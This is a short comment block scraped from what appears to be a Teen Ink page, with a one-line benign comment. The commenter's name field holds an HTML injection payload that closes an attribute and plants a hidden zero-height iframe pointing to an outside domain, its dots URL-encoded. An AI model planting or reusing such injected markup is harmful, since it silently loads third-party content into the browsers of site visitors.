
POST COMMENT
Lily"><iframe src=https://alter%2Eco%2Epl height="0">
</iframe>
said...
on Jan. 11 2018 at 11:06 pm
i love this so much!
Subscribe to
Teen Ink magazine